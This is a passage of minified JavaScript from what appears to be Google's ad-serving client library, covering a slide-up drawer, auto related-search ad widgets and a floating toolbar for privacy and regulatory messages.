function bI(a,b){({Oe:a}=TG(a));a=a.getBoundingClientRect().top;return b.getBoundingClientRect().top-a}function oI(a,b){a.D.g(!0);const {Oe:c,Oa:d}=TG(a);d.scrollTop=0;d.classList.add("ved-scrolling-paused");c.style.setProperty("margin-top",`-${b}px`);return()=>void pI(a,b)}function pI(a,b){const {Oe:c,Oa:d}=TG(a);c.style.removeProperty("margin-top");d.classList.remove("ved-scrolling-paused");TG(a).Oa.scrollTop=b;cI(a);a.D.g(!1)} 
function mI(a){const b=TG(a).Oa.scrollTop;oI(a,b);return()=>void pI(a,b)}function lI(a){const {Oa:b,Of:c,Ki:d,oc:e}=TG(a);a=b.getBoundingClientRect();const f=c.getBoundingClientRect();var g=d.getBoundingClientRect();const h=e.getBoundingClientRect();g=g.top-f.top;return Math.max(a.height-h.height-g,Math.min(a.height,a.bottom-f.top)-g)} 
var qI=class extends uu{constructor(a,b,c,d){super();this.C=a;this.F=b;this.T=c;this.A=d;this.G=new Qu;this.K=new Qu;this.j=new Bu(!1);this.D=new Bu(!1);this.l=new Bu(!1)}init(){UH(this);dI(this);eI(this);gI(this);iI(this);kI(this);TG(this).Oa.addEventListener("scroll",()=>void cI(this))}g(){const a=this.F.xc.wc,b=a.parentNode;b&&b.removeChild(a);nF(this.A);super.g()}}; 
function rI(a,b,c){const d=BF(a,c.Og),e=d.shadowRoot;e.appendChild(pk(new Vj(a.document),MG({Em:c.Dj*100,El:c.Vi*100,zIndex:c.zIndex,vg:.5,oe:c.oe??!1,ba:c.ba||!1,dc:c.dc||""}).ub()));const f=xF("ved-drawer-container",e);c.Qg?.j(h=>{f.setAttribute("aria-label",h)});const g=xF("ved-content-container",e);g.appendChild(b);su(a);return{xb:f,Fh:xF("ved-modal-background",e),Yj:xF("ved-ui-revealer",e),Oa:xF("ved-scroller",e),Oe:xF("ved-scrolled-stack",e),Dl:xF("ved-fully-closed-anchor",e),oc:xF("ved-partially-extended-anchor", 
e),Ki:xF("ved-content-sizer",e),Fg:g,vm:c.oe?xF("ved-moving-close-button",e):void 0,Vo:xF("ved-moving-handle",e),Of:xF("ved-moving-handle-holder",e),Al:c.oe?xF("ved-fixed-close-button",e):void 0,Bl:xF("ved-fixed-handle",e),Ui:xF("ved-fixed-handle-holder",e),zj:xF("ved-over-scroll-block",e),xc:d}};function sI(a,b,c){var d=bF(new gF(a),c.zIndex-1);b=rI(a,b,c);const e=new pF(a);var f=b.Bl;f=new gv(new Yu(a,f),new Vu(f));var g=f.g;g.A.addEventListener("mousedown",g.M);g.B.addEventListener("mouseup",g.D);g.B.addEventListener("mousemove",g.F,{passive:!1});g=f.j;g.j.addEventListener("touchstart",g.F);g.j.addEventListener("touchend",g.A);g.j.addEventListener("touchmove",g.D,{passive:!1});b=new qI(a,b,new SG(f),e);b.init();d=new tI(a,b,qF(a),d);vu(d,b);d.init();c.ne&&((a=AG(a))?uI(d,a,c.Gh):c.Gh?.(Error("Unable to create closeNavigator"))); 
return d}function uI(a,b,c){Ku(a.j.j,!0,()=>{try{CG(b)}catch(d){c?.(d)}});Ku(a.j.j,!1,()=>{try{b.j&&(b.j(),b.j=null)}catch(d){c?.(d)}});Nu(b.l).listen(()=>void a.collapse());vu(a,b)}function vI(a){Ku(Eu($H(a.j),aI(a.j)),!0,()=>{TG(a.j).oc.classList.remove("ved-snap-point-top")});Iu(YH(a.j),!0,()=>{TG(a.j).Oa.classList.add("ved-no-snap")});Iu(YH(a.j),!1,()=>{TG(a.j).Oa.classList.remove("ved-no-snap")});Ku(YH(a.j),!1,()=>{var b=a.j;var c=TG(b).Of;c=oI(b,bI(b,c));b.C.setTimeout(c,100)})} 
function wI(a){const b=a.j.T;OG(b).listen(c=>{c=-c;if(c>0){const {Yj:d}=TG(a.j);d.classList.add("ved-no-animation");d.style.setProperty("transform",`translateY(${c}px)`)}else({Yj:c}=TG(a.j)),c.classList.remove("ved-no-animation"),c.style.removeProperty("transform")});RG(b).listen(c=>{-c>30&&a.collapse()})} 
var tI=class extends uu{constructor(a,b,c,d){super();this.C=a;this.j=b;Ku(VH(b),!0,()=>{sF(c);hF(d)});Ku(VH(b),!1,()=>{vF(c);iF(d)})}show({Ni:a=!1}={}){if(this.B)throw Error("Cannot show drawer after disposal");VG(this.j);a&&Ku(VH(this.j),!1,()=>{this.dispose()})}collapse(){var a=this.j;TG(a).xb.classList.remove("ved-revealed");a.j.g(!1);nF(a.A)}isVisible(){return VH(this.j)}init(){Nu(this.j.G).listen(()=>{this.collapse()});vI(this);wI(this);su(this.C)}};function xI(a,b){return Dl()===2?sI(a.C,b,{Dj:.95,Vi:.95,zIndex:2147483645,ne:!0}):DG(a.C,b,{xf:"min(65vw, 768px)",dc:"",sf:!1,zIndex:2147483645,ne:!0,Uh:!1})} 
function yI(a){((d,e)=>{d[e]=d[e]||function(){(d[e].q=d[e].q||[]).push(arguments)};d[e].t=(new Date).getTime()})(a.C,"_googCsa");const b=a.jf.map(d=>({container:d,relatedSearches:5})),c={pubId:a.ld,styleId:"5134551505",hl:a.language,fexp:a.A.join(","),channel:"AutoRsVariant",resultsPageBaseUrl:"http://google.com",resultsPageQueryParam:"q",relatedSearchTargeting:"content",relatedSearchResultClickedCallback:a.T.bind(a),relatedSearchUseResultCallback:!0,cx:a.hc};a.G&&(c.adLoadedCallback=a.K.bind(a)); 
a.C._googCsa("relatedsearch",c,b)}function zI(a){a.C.addEventListener("message",b=>{b.origin==="https://www.gstatic.com"&&b.data.action==="resize"&&(a.j.style.height=`${Math.ceil(b.data.height)+1}px`)})} 
var AI=class extends uu{constructor(a){super();this.C=a.C;this.jf=a.jf;this.Hb=a.Hb;this.Nh=a.Nh??(()=>{});this.language=a.kj?.g()||"en";this.G=Q(Qy);this.ld=a.ji.replace("ca","partner");this.D=new Vj(this.C.document);this.j=ok(this.D,"IFRAME");this.hc=a.ek.g?a.ek.hc:"9d449ff4a772956c6";this.A=Wr().concat(a.experimentId?a.experimentId:[]);const b=a.kj?.j()||"Search results from ${website}";this.l=new XE({P:this.j,hc:this.hc,ld:this.ld,location:this.C.location,language:this.language,Ah:b,Xg:this.A, 
Ie:a.Ie,alwaysSetAdSafeHigh:a.alwaysSetAdSafeHigh});this.F=xI(this,this.j);vu(this,this.F)}init(){this.jf.length!==0&&(this.G||cC(1075,()=>{this.l.init()},this.C),cC(1076,()=>{const a=ok(this.D,"SCRIPT");Zi(a,Ti`https://www.google.com/adsense/search/async-ads.js`);this.C.document.head.appendChild(a)},this.C),yI(this),ox(this.Hb,{sts:"ok"}),zI(this))}K(a,b){b?cC(1075,()=>{this.l.init()},this.C):(this.Nh(),qx(this.Hb,"pfns"))}T(a,b){var c=this.l;const d=c.P.contentWindow;a={action:"search",searchTerm:a, 
rsToken:b};a.experimentId=c.Xg;c.alwaysSetAdSafeHigh&&(a.alwaysSetAdSafeHigh="1");c.postMessage(d,a);this.F.show()}};var BI=class{constructor(a,b){this.g=a;this.hc=b}};var CI=class{constructor(a,b,c){this.A=a;this.j=b;this.D=c;this.B="autors-widget";this.g=null;this.l=new Bu(null)}init(){var a=this.j.sa;a=zx(a.g.document,a.G||!1);const b=this.D.lc(this.A);a.appendChild(b);this.B&&(a.className=this.B);this.g=a;YC(this.j,this.g);this.l.g(b)}remove(){this.g&&this.g.parentNode&&this.g.parentNode.removeChild(this.g);this.g=null;this.l.g(null)}};async function DI(a){await new Promise(b=>{setTimeout(()=>{a.run();b()})})} 
function EI(a){if((!a.pf||!FI(a.config,a.ma,a.Hb))&&GI(y(a.g,Bw,5),a.Hb)){var b=a.g.j();b=RE(a.C,a.config,a.ma,a.Hb,{un:!!b?.D(),pf:a.pf,Wo:!!b?.g(),sn:!!b?.F()});b=HI(b,a.C);var c=Object.keys(b),d=Object.values(b),e=lx(a.g.g()?.g()),f=II(a.g),g=String(C(a.g,13));b=y(a.config,yw,25)?.g()||!1;var h=a.g?.B()||!1;if(!b){var k=()=>{d.forEach(l=>{l.remove()})};cC(1074,()=>{const l={C:a.C,jf:c,ji:a.ji,kj:y(a.g,Bw,5),Hb:a.Hb,experimentId:e,ek:f,Ie:g,Nh:k,alwaysSetAdSafeHigh:h};(new AI(l)).init()},a.C)}}} 
var JI=class{constructor(a,b,c,d,e){this.C=a;this.config=c;this.ji=d;this.ma=e;this.pf=!0;this.g=y(this.config,Dw,28);this.Hb=new rx(a,b,this.g)}run(){try{EI(this)}catch(a){qx(this.Hb,"pfere",a)}}};function FI(a,b,c){a=lx(y(a,Dw,28)?.g()?.g());const d=dB(Uy);return d&&a&&d.includes(a.toString())?!1:(b?sf(b,2):[]).length===0?(qx(c,"pfeu"),!0):!1}function GI(a,b){const c=dB(Ty);a=a?.g()||"";return c&&c.length!==0&&!c.includes(a.toString())?(qx(b,"pflna"),!1):!0} 
function HI(a,b){const c={};for(let e=0;e<a.length;e++){var d=a[e];const f="autors-container-"+e.toString(),g=b.document.createElement("div");g.setAttribute("id",f);d=new CI(b,d,new wx(g));d.init();c[f]=d}return c}function II(a){const b=B(a,11)||!1;a=C(a,8)||"";return new BI(b,a)};var KI=(a,b)=>{const c=[];y(a,Mw,18)&&c.push(2);b.ma&&c.push(0);if(b=y(a,Dw,28))a=y(a,Dw,28),b=D(a,1)==1;b&&c.push(1);return c};var LI=a=>a.googlefc=a.googlefc||{},MI=a=>{a=a.googlefc=a.googlefc||{};return a.__fcusi=a.__fcusi||{}},NI=a=>{a=a.googlefc=a.googlefc||{};if(!a.getFloatingToolbarTranslatedMessages)return null;if(a=a.getFloatingToolbarTranslatedMessages()){var b=new Ew;b=Ef(b,1,a.defaultFloatingToolbarToggleExpansionText);b=Ef(b,2,a.defaultFloatingToolbarTogglePrivacySettings);a=Ef(b,3,a.defaultFloatingToolbarDismissPrivacySettings);a=ue(a)}else a=null;return a};function OI(a,b){b=b.filter(c=>y(c,aw,4)?.g()===5&&ed(Ae(c,8))===1);b=sC(b,a);a=$C(b,a);a.sort((c,d)=>d.Ja.g-c.Ja.g);return a[0]||null};function PI(a){return pc(b=>{if(b instanceof a)return!0;const c=b?.ownerDocument?.defaultView?.[a.name];return uc(c)&&b instanceof c})}PI(Node);var QI=PI(Element),RI=PI(HTMLElement);PI(SVGElement);function SI(){return pc(a=>RI(a)&&a.tagName.toLowerCase()==="a")};function TI({ci:a,Tg:b,Hh:c,di:d,Ug:e,Ih:f}){const g=[];for(let n=0;n<f;n++)for(let p=0;p<c;p++){var h=p,k=c-1,l=n,m=f-1;g.push({x:a+(k===0?0:h/k)*(b-a),y:d+(m===0?0:l/m)*(e-d)})}return g}function UI(a,b){a.hasOwnProperty("_goog_efp_called_")||(a._goog_efp_called_=a.elementFromPoint(b.x,b.y));return a.elementFromPoint(b.x,b.y)};function VI(a,b,c){var d=TI({ci:b.left,Tg:b.right,Hh:10,di:b.top,Ug:b.bottom,Ih:10});b=new Set;for(const e of d)(d=WI(a,e,c))&&b.add(d);return b}function XI(a,b,c=!1){for(const d of b)if(b=YI(a,d,c))return b;return null}function ZI(a,b,c=!1){return XI(a,b,c)!=null}function $I(a,b,c){if(zk(b,"position")!=="fixed")return null;var d=b.getAttribute("class")==="GoogleActiveViewInnerContainer"||Ek(b).width<=1&&Ek(b).height<=1||a.g.me&&!a.g.me(b)?!0:!1;a.g.Ti&&a.g.Ti(b,c,d);return d?null:b} 
function WI(a,b,c){var d=UI(a.L.document,b);if(d){var e;if(!(e=$I(a,d,b))){if(c)a:{for(d=aJ(d);d&&d!==a.L.document.body;d=aJ(d))if(c=$I(a,d,b)){a=c;break a}a=null}else a:{c=a.L.document;for(d=d.offsetParent;d&&d!==c.body;d=d.offsetParent)if(e=$I(a,d,b)){a=e;break a}a=null}e=a}a=e||null}else a=null;return a}function YI(a,b,c=!1){b=WI(a,b);return!b||b.hasAttribute("google-allow-overlap")||c&&(c=b.getBoundingClientRect(),c.width>=a.L.innerWidth&&c.height>=a.L.innerHeight)?null:b} 
var bJ=class{constructor(a,b={}){this.L=a;this.g=b}};function aJ(a){return RI(a)?a.offsetParent:a.parentElement};var cJ=class{constructor(a,b,c){this.position=a;this.Xe=b;this.g=c}};function dJ(a,b){this.start=a<b?a:b;this.end=a<b?b:a};function eJ(a,b,c,d){var e=jt(a);e=new cJ(b.Pd.tj(b.Hc),b.Xe+2*b.Hc,Math.min(e,b.Lf)-b.Pd.yf()+2*b.Hc);e=e.position.Li(a,e.Xe,e.g);var f=it(a),g=jt(a);c=fJ(a,new qk(rj(e.top,g-1),rj(e.right,f-1),rj(e.bottom,g-1),rj(e.left,f-1)),c,d);f=gJ(c);g=e.top;d=[];for(let h=0;h<f.length;h++)f[h].start>g&&d.push(new dJ(g,f[h].start)),g=f[h].end;g<e.bottom&&d.push(new dJ(g,e.bottom));a=jt(a);e=[];for(f=d.length-1;f>=0;f--)e.push(new dJ(a-d[f].end,a-d[f].start));a:{for(const h of e){b:{a=h.start+b.Hc;if(a>b.Pd.yf()+ 
b.Bh){a=null;break b}e=Math.min(h.end-b.Hc,b.Lf)-a;a=e<b.Eh?null:{position:b.Pd.bk(a),Ae:e}}if(a){b=a;break a}}b=null}return{zg:b,Mo:c}}function fJ(a,b,c,d){const e=VI(new bJ(a),b,d);c.forEach(f=>void e.delete(f));return e}function gJ(a){return[...a].map(hJ).sort((b,c)=>b.start-c.start)}function hJ(a){a=a.getBoundingClientRect();return new dJ(a.top,a.bottom)};function iJ({pa:a,hb:b}){return new jJ(a,b)}var jJ=class{constructor(a,b){this.pa=a;this.hb=b}tj(a){return new jJ(this.pa-a,this.hb-a)}Li(a,b,c){a=jt(a)-this.pa-c;return new qk(a,this.hb+b,a+c,this.hb)}zi(a){a.bottom=`${this.pa}px`;a.left=`${this.hb}px`;a.right=""}Wi(){return 0}yf(){return this.pa}bk(a){return new jJ(a,this.hb)}};function kJ({pa:a,tb:b}){return new lJ(a,b)} 
var lJ=class{constructor(a,b){this.pa=a;this.tb=b}tj(a){return new lJ(this.pa-a,this.tb-a)}Li(a,b,c){var d=it(a);a=jt(a)-this.pa-c;d=d-this.tb-b;return new qk(a,d+b,a+c,d)}zi(a){a.bottom=`${this.pa}px`;a.right=`${this.tb}px`;a.left=""}Wi(){return 1}yf(){return this.pa}bk(a){return new lJ(a,this.tb)}};function mJ(a){var b={};const c=a.ul,d=a.Vk,e=a.Ok,f=a.Ym,g=a.Pk;a=a.Nk;b=b&&b.Za;return NF('<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Google+Symbols:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"'+(b?' nonce="'+T(qG(b))+'"':"")+'/><link href="https://fonts.googleapis.com/css?family=Google+Sans+Text:400,500,700" rel="stylesheet"'+(b?' nonce="'+T(qG(b))+'"':"")+"><style"+(b?' nonce="'+T(qG(b))+'"':"")+">.ft-styless-button {border: none; background: none; user-select: none; cursor: pointer; border-radius: "+ 
V(16)+"px;}.ft-container {position: fixed;}.ft-menu {position: absolute; bottom: 0; display: flex; flex-direction: column; justify-content: center; align-items: center; box-shadow: 0 4px 8px 3px rgba(60, 64, 67, 0.15), 0 1px 3px rgba(60, 64, 67, 0.3); min-height: "+V(e)+"px;}.ft-menu:not(.ft-multiple-buttons *) {transition: padding 0.25s 0.25s, margin 0.25s 0.25s, border-radius 0.25s 0.25s, background-color 0s 0.5s; padding: 0; margin: "+V(a)+"px; border-radius: "+V(16)+"px; background-color: rgba(255, 255, 255, 0);}.ft-multiple-buttons .ft-menu {transition: margin 0.25s, padding 0.25s, border-radius 0.25s 0.25s, background-color 0s; padding: "+ 
V(a)+"px; margin: 0; border-radius: "+V(16+a)+"px; background-color: rgba(255, 255, 255, 1);}.ft-left-pos .ft-menu {left: 0;}.ft-right-pos .ft-menu {right: 0;}.ft-container.ft-hidden {transition: opacity 0.25s, visibility 0.5s 0s; opacity: 0; visibility: hidden;}.ft-container:not(.ft-hidden) {transition: opacity 0.25s, bottom 0.5s ease; opacity: 1;}.google-symbols {font-size: 26px; color: #3c4043;}.ft-button-holder {display: flex; flex-direction: column; justify-content: center; align-items: center; padding: 0;}.ft-flip-vertically {transform: scaleY(-1);}.ft-expand-toggle {width: "+ 
V(e)+"px; height: "+V(e)+"px;}.ft-collapsed .ft-expand-icon {transition: transform 0.25s; transform: rotate(180deg);}.ft-expand-icon:not(.ft-collapsed *) {transition: transform 0.25s; transform: rotate(0deg);}.ft-button {position: relative; height: "+V(e)+"px; margin-bottom: "+V(g)+"px; transform: margin 0.25s 0.25s;}.ft-button.ft-last-button {margin-bottom: 0;}.ft-button > button {position: relative; height: "+V(e)+"px; width: "+V(e)+"px; margin: 0; padding: 0; border: none;}.ft-button > button > * {position: relative;}.ft-button .ft-highlighter {position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%); height: "+ 
V(e-6)+"px; width: "+V(e-6)+"px; border-radius: "+V(e/2)+"px; background-color: #d2e3fc; opacity: 0; transition: opacity 0.25s;}.ft-button.ft-highlighted .ft-highlighter {opacity: 1;}.ft-button-corner-info {display: none;}.ft-button.ft-show-corner-info .ft-button-corner-info {position: absolute; left: -5px; top: 4px; background: #b3261e; border: 1.5px solid #ffffff; box-shadow: 0 1px 2px rgba(60, 64, 67, 0.3), 0 1px 3px 1px rgba(60, 64, 67, 0.15); border-radius: 100px; color: ffffff; font-family: 'Google Sans Text'; font-style: normal; font-weight: 700; font-size: 11px; line-height: 14px; min-width: 16px; height: 16px; display: flex; flex-direction: row; justify-content: center; align-items: center;}.ft-separator {display: block; width: 100%; height: "+ 
V(f)+"px;}.ft-separator > span {display: block; width: 28px; margin: 0 auto 10px auto; height: 0; border-bottom: 1px solid #dadce0;}.ft-expand-toggle-container {height: "+V(e)+"px;}.ft-hidden {transition: opacity 0.25s, visibility 0.5s 0s; opacity: 0; visibility: hidden;}:not(.ft-hidden) {transition: opacity 0.25s; opacity: 1;}.ft-collapsed .ft-collapsible, .ft-collapsible.ft-collapsed, .ft-expand-toggle-container.ft-collapsed {transition: opacity 0.25s, margin 0.25s 0.25s, height 0.25s 0.25s, overflow 0.25s 0s, visibility 1s 0s; height: 0; opacity: 0; overflow: hidden; visibility: hidden; margin: 0;}.ft-collapsible:not(.ft-collapsed *):not(.ft-collapsed), .ft-expand-toggle-container:not(.ft-collapsed) {transition: margin 0.25s, height 0.25s, opacity 0.25s 0.25s; opacity: 1;}.ft-symbol-font-load-test {position: fixed; left: -1000px; top: -1000px; font-size: 26px; visibility: hidden;}.ft-reg-bubble {position: absolute; bottom: 0; padding: 10px 10px 0 10px; background: #fff; box-shadow: 0 4px 8px 3px rgba(60, 64, 67, 0.15), 0 1px 3px rgba(60, 64, 67, 0.3); border-radius: "+ 
V(16)+"px; max-width: calc(90vw - "+V(e*2)+"px); width: 300px; height: 200px;}.ft-left-pos .ft-reg-bubble {left: "+V(e+10+a)+"px;}.ft-right-pos .ft-reg-bubble {right: "+V(e+10+a)+"px;}.ft-collapsed .ft-reg-bubble, .ft-reg-bubble.ft-collapsed {transition: width 0.25s ease-in 0.25s, height 0.25s ease-in 0.25s, opacity 0.05s linear 0.45s, overflow 0s 0.25s, visibility 0s 0.5s; width: 0; overflow: hidden; opacity: 0; visibility: hidden;}.ft-collapsed .ft-reg-bubble, .ft-reg-bubble.ft-no-messages {height: 0 !important;}.ft-reg-bubble:not(.ft-collapsed *):not(.ft-collapsed) {transition: width 0.25s ease-out, height 0.25s ease-out, opacity 0.05s linear;}.ft-reg-bubble-content {display: flex; flex-direction: row; max-width: calc(90vw - "+ 
V(e*2)+'px); width: 300px;}.ft-collapsed .ft-reg-bubble-content {transition: opacity 0.25s; opacity: 0;}.ft-reg-bubble-content:not(.ft-collapsed *) {transition: opacity 0.25s 0.25s; opacity: 1;}.ft-reg-message-holder {flex-grow: 1; display: flex; flex-direction: column; height: auto;}.ft-reg-controls {flex-grow: 0; padding-left: 5px;}.ft-reg-bubble-close-icon {font-size: 16px;}.ft-reg-message {font-family: \'Google Sans Text\'; font-style: normal; font-weight: 400; font-size: 12px; line-height: 14px; padding-bottom: 5px; margin-bottom: 5px; border-bottom: 1px solid #dadce0;}.ft-reg-message-custom h1 {display: flex; align-items: center; gap: 5px; font-weight: 500; font-size: 14px; line-height: 14px; margin: 0 0 10px 0; padding: 0;}.ft-reg-message-custom p {margin: 10px 0 0 0; padding: 0;}.ft-reg-message-custom a, .ft-reg-message-custom a:link, .ft-reg-message-custom a:visited, .ft-reg-message-custom a:hover, .ft-reg-message-custom a:active {color: #0b57d0; text-decoration: none;}.ft-reg-message:last-of-type {border-bottom: none;}.ft-reg-message-button {border: none; background: none; font-family: \'Google Sans Text\'; color: #0b57d0; font-weight: 500; font-size: 14px; line-height: 22px; cursor: pointer; margin: 0; padding: 0; text-align: start;}.ft-display-none {display: none;}</style><toolbar id="ft-floating-toolbar" class="ft-container ft-hidden"><div class="ft-menu"><div class="ft-button-holder"></div><div class="ft-separator ft-collapsible ft-collapsed"><span></span></div><div class="ft-bottom-button-holder"></div><div class="ft-expand-toggle-container"><button class="ft-expand-toggle ft-styless-button" aria-controls="ft-floating-toolbar" aria-label="'+ 
T(c)+'"><span class="google-symbols ft-expand-icon" aria-hidden="true">expand_more</span></button></div></div><div id="ft-reg-bubble" class="ft-reg-bubble ft-collapsed ft-no-messages"><div class="ft-reg-bubble-content"><div class="ft-reg-message-holder"></div><div class="ft-reg-controls"><button class="ft-reg-bubble-close ft-styless-button" aria-controls="ft-reg-bubble" aria-label="'+T(d)+'"><span class="google-symbols ft-reg-bubble-close-icon" aria-hidden="true">close</span></button></div></div></div></toolbar><span inert class="ft-symbol-font-load-test"><span class="ft-symbol-reference google-symbols" aria-hidden="true">keyboard_double_arrow_right</span><span class="ft-text-reference" aria-hidden="true">keyboard_double_arrow_right</span></span>')} 
function nJ(a){const b=a.googleIconName,c=a.backgroundColorCss,d=a.iconColorCss;return NF('<div class="ft-button ft-collapsible ft-collapsed ft-last-button"><button class="ft-styless-button" aria-label="'+T(a.ariaLabel)+'" style="background-color: '+T(V(c))+'"><span class="ft-highlighter"></span><span class="google-symbols" style="color: '+T(V(d))+'" aria-hidden="true">'+LF(b)+'</span></button><span class="ft-button-corner-info"></span></div>')};const oJ=["Google Symbols:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200","Google Sans Text:400,500,700"];function pJ(a,b){a=new qJ(a,b,rJ(a,b));a.init();return a}function sJ(){({ce:a}={ce:2});var a;return a>1?50:120}function tJ(a,b,c){uJ(a)===0&&b.classList.remove("ft-collapsed");vJ(b,c);su(a.C);b.classList.remove("ft-collapsed");wJ(a);return()=>void xJ(a,b,c)} 
function yJ(a){zJ(a.j.ua.Be).length===0?(a.A.W?.Rm(),a.A.g(null),a.j.ua.aj.g(!1),a.j.ua.qh.g(!1),a.j.ua.mh.g(!1)):(a.j.ua.aj.g(!0),AJ(a))}function BJ(a,{rk:b=0,Lo:c=0}){b=Math.max(zJ(a.j.pd).length+b,0);c=Math.max(zJ(a.j.Gc).length+c,0);const d=b+c;let e=d*50;b>0&&c>0&&(e+=11);e+=Math.max(0,d-1)*10;d>=a.l.ce&&(e+=60);d>1&&(e+=10);return e}function uJ(a){const b=a.j.Gc;return zJ(a.j.pd).length+zJ(b).length} 
function wJ(a){const b=a.j.Gc,c=a.j.separator;zJ(a.j.pd).length>0&&zJ(b).length>0?c.classList.remove("ft-collapsed"):c.classList.add("ft-collapsed");uJ(a)>=a.l.ce?a.j.hj.g(!0):a.j.hj.g(!1);uJ(a)>1?a.j.bj.g(!0):a.j.bj.g(!1);uJ(a)>0?a.j.isVisible.g(!0):a.j.isVisible.g(!1);CJ(a);DJ(a)}function xJ(a,b,c){b.classList.contains("ft-removing")||(b.classList.add("ft-removing"),b.classList.add("ft-collapsed"),wJ(a),a.C.setTimeout(()=>{c.removeChild(b)},750))} 
function CJ(a){const b=zJ(a.j.pd).concat(zJ(a.j.Gc));b.forEach(c=>{c.classList.remove("ft-last-button")});uJ(a)>=a.l.ce||b[b.length-1]?.classList.add("ft-last-button")}function DJ(a){const b=zJ(a.j.pd).concat(zJ(a.j.Gc)).filter(c=>!c.classList.contains("ft-reg-button"));a.G.g(b.length>0)}function EJ(a){wt(a.j.ua.Be.children,b=>{const c=a.j.ua.Je;xJ(a,b,a.j.ua.Be);const d=c.get(b);c.delete(b);d?.isDismissed.g(!0)});yJ(a)} 
function AJ(a){if(!a.A.W){var b=FJ(a.C,{googleIconName:"verified_user",ariaLabel:C(a.l.Dh,2),orderingIndex:0,onClick:()=>{a.j.ua.qh.g(!a.j.ua.isVisible.W);for(const [,c]of a.j.ua.Je)c.wh=!0;a.j.ua.mh.g(!1)},backgroundColorCss:"#fff"});b.df.classList.add("ft-reg-button");tJ(a,b.df,a.j.Gc);Lu(b.Yl,a.j.ua.isVisible);a.A.g({Qo:b,Rm:()=>void xJ(a,b.df,a.j.Gc)})}}function GJ(a){var b=a.j.ua.mh,c=b.g;a:{for([,d]of a.j.ua.Je)if(a=d,a.showUnlessUserInControl&&!a.wh){var d=!0;break a}d=!1}c.call(b,d)} 
function HJ(a){a.j.ua.Uk.listen(()=>{EJ(a)})} 
var qJ=class extends uu{constructor(a,b,c){super();this.C=a;this.l=b;this.j=c;this.A=new Bu(null);this.G=new Bu(!1)}addButton(a){a=FJ(this.C,a);return tJ(this,a.df,this.j.pd)}addRegulatoryMessage(a){const b=this.j.ua.Be,c=IJ(this.C,a);vJ(c.Ch,b);this.j.ua.Je.set(c.Ch,c);yJ(this);return{showUnlessUserInControl:()=>{c.showUnlessUserInControl=!0;GJ(this)},hideUnlessUserInControl:()=>{c.showUnlessUserInControl=!1;GJ(this)},showAndGiveUserControl:()=>void this.showAndGiveUserControl(c),isDismissed:Mu(c.isDismissed), 
removeCallback:()=>{var d=c.Ch;const e=this.j.ua.Be;d.parentNode===e&&e.removeChild(d);this.j.ua.Je.delete(d);yJ(this)}}}K(){return Fu(this.A.map(a=>a!=null))}F(){return Fu(this.G)}D(){return[this.j.container]}g(){const a=this.j.xc.wc;a.parentNode?.removeChild(a);super.g()}showAndGiveUserControl(a){a.wh=!0;this.j.ua.qh.g(!0);GJ(this)}init(){tv(this.C,oJ);Lu(this.j.yn,this.l.Uc);this.C.document.body.appendChild(this.j.xc.wc);HJ(this)}}; 
function rJ(a,b){const c=AF(a),d=c.shadowRoot;d.appendChild(pk(new Vj(a.document),mJ({ul:C(b.Dh,1),Vk:C(b.Dh,3),Ok:50,Ym:11,Pk:10,Nk:5}).ub()));const e=zF("ft-container",d),f=zF("ft-expand-toggle",d),g=zF("ft-expand-toggle-container",d),h=new Bu(null);h.j(p=>{e.style.zIndex=String(p??2147483647)});const k=new Bu(!0);Iu(k,!0,()=>{e.classList.remove("ft-collapsed");f.setAttribute("aria-expanded","true")});Iu(k,!1,()=>{e.classList.add("ft-collapsed");f.setAttribute("aria-expanded","false")});f.addEventListener("click", 
()=>{k.g(!k.W)});const l=new Bu(!1);Iu(l,!0,()=>{g.classList.remove("ft-collapsed");e.classList.add("ft-toolbar-collapsible")});Iu(l,!1,()=>{g.classList.add("ft-collapsed");e.classList.remove("ft-toolbar-collapsible");k.g(!0)});const m=new Bu(!1);Iu(m,!0,()=>{e.classList.add("ft-multiple-buttons")});Iu(m,!1,()=>{e.classList.remove("ft-multiple-buttons")});b.position.j(p=>{if(p){p.zi(e.style);p=p.Wi();switch(p){case 0:e.classList.add("ft-left-pos");e.classList.remove("ft-right-pos");break;case 1:e.classList.add("ft-right-pos"); 
e.classList.remove("ft-left-pos");break;default:throw Error(`Unknown HorizontalAnchoring: ${p}`);}su(a)}});const n=new Bu(!1);b=Eu(JJ(a,d),n,b.position.map(p=>p!==null));Iu(b,!0,()=>{e.classList.remove("ft-hidden")});Iu(b,!1,()=>{e.classList.add("ft-hidden")});b=KJ(a,zF("ft-reg-bubble",d));return{container:e,pd:zF("ft-button-holder",d),Gc:zF("ft-bottom-button-holder",d),separator:zF("ft-separator",d),xc:c,yn:h,oh:k,hj:l,bj:m,isVisible:n,ua:b}} 
function KJ(a,b){const c=new Bu(!1),d=new Bu(!1),e=Gu(c,d);Iu(e,!0,()=>{b.classList.remove("ft-collapsed")});Iu(e,!1,()=>{b.classList.add("ft-collapsed")});const f=new Bu(!1);Iu(f,!0,()=>{b.classList.remove("ft-no-messages")});Iu(f,!1,()=>{b.classList.add("ft-no-messages")});const g=zF("ft-reg-bubble-close",b),h=new Qu;g.addEventListener("click",()=>{Pu(h)});const k=zF("ft-reg-message-holder",b);mv(jv(a,k)).j(()=>{b.style.height=`${k.offsetHeight}px`});return{Be:k,qh:c,mh:d,isVisible:e,aj:f,Je:new Map, 
Uk:Nu(h)}} 
function FJ(a,b){const c=pk(new Vj(a.document),nJ({googleIconName:b.googleIconName,ariaLabel:b.ariaLabel,backgroundColorCss:b.backgroundColorCss||"#e2eaf6",iconColorCss:b.iconColorCss||"#3c4043"}).ub());b.buttonExtension?.styleSheet&&c.appendChild(b.buttonExtension.styleSheet);if(b.cornerNumber!==void 0){const d=rj(Math.round(b.cornerNumber),99);zF("ft-button-corner-info",c).appendChild(a.document.createTextNode(String(d)));c.classList.add("ft-show-corner-info")}c.orderingIndex=b.orderingIndex;b.onClick&& 
yF("BUTTON",c).addEventListener("click",b.onClick);a=new Bu(!1);Iu(a,!0,()=>{c.classList.add("ft-highlighted")});Iu(a,!1,()=>{c.classList.remove("ft-highlighted")});return{df:c,Yl:a}} 
